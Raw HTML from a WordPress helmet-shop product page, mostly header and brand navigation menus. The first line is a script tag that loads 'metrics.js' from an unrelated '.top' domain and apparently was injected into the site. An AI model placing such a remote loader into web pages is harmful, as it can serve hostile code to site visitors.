<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-26696 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
